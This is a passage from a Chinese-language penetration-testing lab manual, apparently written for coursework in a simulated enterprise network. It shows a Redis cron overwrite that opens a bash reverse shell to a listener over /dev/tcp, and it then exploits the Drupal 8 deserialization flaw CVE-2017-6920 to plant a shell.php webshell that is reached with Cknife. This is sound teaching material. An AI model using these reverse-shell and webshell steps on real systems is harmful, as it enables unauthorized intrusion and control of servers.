

将播放速度放慢10倍之后可以捕捉到配置文件中的flag字段



#### 5.4.5 写入cron文件反弹shell

因为需要在redis中执行后面的任务，所以在这里首先通过代理方位redis

proxychains redis-cli -h 192.168.1.11



执行如下命令覆盖定时任务cron来反弹shell

set a “\n*/1 * * * * /bin/bash -i >& /dev/tcp/192.168.2.200/5555 0>&1\n”

ccoonnffiigg set dir /var/spool/cron

ccoonnffiigg set dbfilename root

save



然后在新终端中打开操作机对5555端口的监听可以发现成功获取到目标机的shell



查看目标机根目录下的文件情况如下



然后查找名称为flag的文件，读取该文件的内容即可获取到flag2的值

flag2{86a1b907d54bf7010394bf316e183e67}



在redis的配置文件/etc/redis/63799.conf中查找flag1的值

cat /etc/redis/63799.conf | grep flag



最终可以获取到flag1的值

flag1{7bed46c5c61c0ac625cebf8a9922cc48}

## 6.任务六

### 6.1任务描述

本实验任务基于真实企业网络环境，在四台服务器搭建的典型企业局域网环境中，主要完成以下内容：

使用浏览器挂代理访问内网机器192.168.1.10。

利用drupal8的php反序列化漏洞向目标服务器写入webshell。

使用Cknife连接已经生成的webshell

通过完成本实验任务，要求学生掌握通过浏览器挂代理访问内网的方法，利用drupal8 php反序列化漏洞的技术，以及使用Cknife通过代理直接访问内网webshell的方法，掌握内网渗透测试的流程、方法和技巧，为完成后续企业渗透实验任务奠定坚实的漏洞利用技术基础。

### 6.2实验目标

了解网络安全漏洞的概念以及现有的安全漏洞扫描工具。认知常见网络安全漏洞。

熟悉网站webshell的概念，理解上传webshell、获取webshell权限的意义和方法。

掌握webshell工具Cknife的基本使用，特别是设置代理的功能，查看上传文件，命令执行等功能的使用。

掌握在浏览器上配置代理的方法。

掌握利用drupal8的php反序列化漏洞的攻击方法和相关的技术原理。

### 6.3实验工具

Cknife

Firefox

### 6.4操作步骤

#### 6.4.1访问目标web应用

在任务四已经建立proxychains代理的条件下执行如下指令打开火狐浏览器

proxychains firefox



在浏览器中访问目标主机ip地址192.168.1.10



此处的漏洞是CVE-2017-6920，drupal8的远程代码执行漏洞，由于yaml扩展导致的反序列化漏洞

点击右上角登录按钮登陆目标网站（用户名:admin 密码admin）



登录成功后的结果如下图所示



同时提到了三个类，phpinfo执行使用了其中无参数函数执行的类/vendor/guzzlehttp/psr7/src/FnStream.php而另一个类/vendor/guzzlehttp/guzzle/src/Cookie/FileCookieJar.php 则可以写入webshell

漏洞触发点在/admin/config/development/configuration/single/import

#### 6.4.2 执行phpinfo

接下来进入到目标网站

http://192.168.1.10/admin/config/development/configuration/single/import



在/home/Hack目录下的drupal_poc.txt文件中找到phpinfo的payload如下所示



将已经提供好的攻击载荷直接复制到网站的对应位置中



点击导入按钮之后即可获取网站信息如下



查找DOCUMENT_ROOT项的值可以找到web的根目录地址为/var/www/html/drupal8



#### 6.4.3 webshell命令执行

找到保存在/home/Hack目录下的drupal_exp.txt文件如下，该文件中包含着一句话木马



与上一步相同将攻击载荷复制到相应的位置



点击导入按钮后可以看到网站的输出如下



接下来访问网站根目录下是否有shell.php，发现shell.php成功植入



#### 6.4.4 使用中国菜刀连接webshell

在/home/Hack目录下执行如下指令打开中国菜刀程序

java –jar Cknife.jar



将我们上一步中已经植入完成的shell.php的地址输入到地址栏中，将口令设置为cmd

